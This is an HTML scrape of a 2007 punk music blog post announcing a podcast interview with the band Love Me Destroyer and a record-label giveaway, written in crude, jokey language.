<a href="https://soundscenerevolution.com/tag/red-scare/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 19pt;" aria-label="Red Scare (6 items)">Red Scare</a>
<a href="https://soundscenerevolution.com/tag/ruiner/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 8pt;" aria-label="Ruiner (1 item)">Ruiner</a>
<a href="https://soundscenerevolution.com/tag/shannon-saint-ryan/" class="tag-cloud-link tag-link-112 tag-link-position-30" style="font-size: 8pt;" aria-label="Shannon Saint Ryan (1 item)">Shannon Saint Ryan</a>
<a href="https://soundscenerevolution.com/tag/story-of-the-year/" class="tag-cloud-link tag-link-116 tag-link-position-31" style="font-size: 8pt;" aria-label="Story of the Year (1 item)">Story of the Year</a>
<a href="https://soundscenerevolution.com/tag/street-dogs/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="Street Dogs (1 item)">Street Dogs</a>
<a href="https://soundscenerevolution.com/tag/teenage-bottlerocket/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 11.6pt;" aria-label="Teenage Bottlerocket (2 items)">Teenage Bottlerocket</a>
<a href="https://soundscenerevolution.com/tag/the-aggrolites/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 8pt;" aria-label="The Aggrolites (1 item)">The Aggrolites</a>
<a href="https://soundscenerevolution.com/tag/the-bronx/" class="tag-cloud-link tag-link-114 tag-link-position-35" style="font-size: 8pt;" aria-label="The Bronx (1 item)">The Bronx</a>
<a href="https://soundscenerevolution.com/tag/the-falcon/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.6pt;" aria-label="The Falcon (2 items)">The Falcon</a>
<a href="https://soundscenerevolution.com/tag/the-fest/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 21pt;" aria-label="The Fest (8 items)">The Fest</a>
<a href="https://soundscenerevolution.com/tag/the-gaslight-anthem/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 11.6pt;" aria-label="The Gaslight Anthem (2 items)">The Gaslight Anthem</a>
<a href="https://soundscenerevolution.com/tag/the-lawrence-arms/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 11.6pt;" aria-label="The Lawrence Arms (2 items)">The Lawrence Arms</a>
<a href="https://soundscenerevolution.com/tag/the-playing-favorites/" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 8pt;" aria-label="The Playing Favorites (1 item)">The Playing Favorites</a>
<a href="https://soundscenerevolution.com/tag/the-riot-before/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 8pt;" aria-label="The Riot Before (1 item)">The Riot Before</a>
<a href="https://soundscenerevolution.com/tag/the-t4-project/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="The T4 Project (1 item)">The T4 Project</a>
<a href="https://soundscenerevolution.com/tag/this-is-hell/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 8pt;" aria-label="This Is Hell (1 item)">This Is Hell</a>
<a href="https://soundscenerevolution.com/tag/this-is-my-fist/" class="tag-cloud-link tag-link-106 tag-link-position-44" style="font-size: 8pt;" aria-label="This Is My Fist (1 item)">This Is My Fist</a>
<a href="https://soundscenerevolution.com/tag/warped-tour/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 21pt;" aria-label="Warped Tour (8 items)">Warped Tour</a></div>
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://soundscenerevolution.com/2010/05/'>May 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/04/'>April 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/01/'>January 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2009/12/'>December 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/11/'>November 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/10/'>October 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/09/'>September 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/08/'>August 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/07/'>July 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/06/'>June 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/05/'>May 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/04/'>April 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/03/'>March 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/02/'>February 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2008/12/'>December 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/11/'>November 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/10/'>October 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/09/'>September 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/08/'>August 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/05/'>May 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/04/'>April 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/03/'>March 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/01/'>January 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2007/12/'>December 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/11/'>November 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/08/'>August 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/07/'>July 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/05/'>May 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/04/'>April 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/03/'>March 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/02/'>February 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/01/'>January 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2006/12/'>December 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/11/'>November 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/10/'>October 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/09/'>September 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/08/'>August 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/07/'>July 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/06/'>June 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/05/'>May 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/03/'>March 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/02/'>February 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/01/'>January 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2005/12/'>December 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/11/'>November 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/10/'>October 2005</a></li>
			</ul>

			</li>
	</ul>
</div>
<div class="text">
	
	
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2007/03/27/interview-with-love-me-destroyer-podcast-53/">Interview with Love Me Destroyer &#8211; Podcast 53</a></h1>
				Posted by rich on 
				March 27, 2007 
				<p>We kind of fell off the face of the earth for a little while so let me explain…We totally suck.  Actually, we just wanted to make sure we had some good shows lined up.  We hate taking weeks off as much as you hate late updates.  The only thing we hate more than late shows is doing a show half assed.  So, instead we opted to take a few weeks off, gather up some shows so this way we have a little buffer so we don&#8217;t need to fall behind or simply slap together a show with some shit band.</p>
<p>To usher in our triumphant return we are bringing you a great interview and contest.  The band is none other than Denver, Colorado&#8217;s best punk band of 2005, Love Me Destroyer (last years award went to Prince, go figure).  If you&#8217;re not familiar with Love Me Destroyer, you should be.  They play a great blend of technical and melodic hard rock and they write a fucking killer power ballad.</p>
<p>We sat down with Scooter, Ryan and Cody to discuss their new album, Guitar Hero II, The Departed, threesomes with black chicks and trying new things with dudes.  If you think you misread any of that, you didn&#8217;t, it&#8217;s just that crazy.  This interview is equal parts hilarity, informational and offensive.  It&#8217;s like a naked potato sack race with the guys from NPR.</p>
<p>If that&#8217;s not enough to get you to listen, Suburban Home Records has hooked us up, again, with crazy shit to give away.  We&#8217;re talking CD&#8217;s, pint glasses and all sorts of good shit.</p>
<p>[I&#8217;d like to take an aside to really thank the fine people at Suburban Home.  We know we&#8217;re just some shit podcast but these guys have treated as well as we could have asked for.  Suburban Home is easy to work with and just genuinely good people.  Now go buy their shit so they don&#8217;t have to move it all].</p>
<p>Be sure to listen to (at least) the last 8 minutes of the podcast to learn how to enter to win.  Be sure to send us your thoughts at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution@gmail.com</a>, on <a href="http://www.myspace.com/soundscenerevolution">MySpace</a> and our comments section.  And remember, Love Me Destroyer: Try new things with dudes.<br />
-Rich</p>
<ul>
<li><a href="http://www.lovemedestroyer.net/" target="_blank">Official Site of Love Me Destroyer</a></li>
<li><a href="http://www.myspace.com/lovemedestroyer" target="_blank">Love Me Destroyer on MySpace</a></li>
<li><a href="http://en.wikipedia.org/wiki/Love_Me_Destroyer" target="_blank">Love Me Destroyer on Wikipedia</a></li>
<li><a href="http://flickr.com/photos/soundscenerevolution/sets/72157600029875602/" target="_blank">Some photos from the interview</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Tagged <a href="https://soundscenerevolution.com/tag/love-me-destroyer/" rel="tag">Love Me Destroyer</a> Posted under <a href="https://soundscenerevolution.com/category/hardcore/" rel="category tag">Hardcore</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2007/03/27/interview-with-love-me-destroyer-podcast-53/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>
			
	
<!-- You can start editing here. -->

<div class="comments" id="comments">


			<!-- If comments are open, but there are no comments. -->

	 


<h2 id="respond">Add A Comment</h2>


<form action="https://soundscenerevolution.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> <label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> <label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" /> <label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Post" />
<input type="hidden" name="comment_post_ID" value="178" />
</p>

</form>



</div>
	
</div>

<div class="clear"></div>
		</div>
		<div id="footer">
Sound Scene Revolution designed by <a href="http://web2feel.com/">Web2Feel Web Design</a> for
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galactica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
